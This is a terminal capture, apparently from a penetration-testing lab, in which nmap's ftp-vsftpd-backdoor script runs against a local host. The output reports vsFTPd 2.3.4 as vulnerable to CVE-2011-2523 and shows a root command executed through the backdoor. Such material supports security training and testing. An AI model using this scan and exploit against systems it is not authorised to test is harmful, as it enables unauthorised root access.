 root@kali:/usr/share/nmap/scripts# nmap --script=ftp-vsftpd-backdoor.nse 192.168.1.40
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-27 05:36 EDT
Nmap scan report for 192.168.1.40
Host is up (0.00059s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523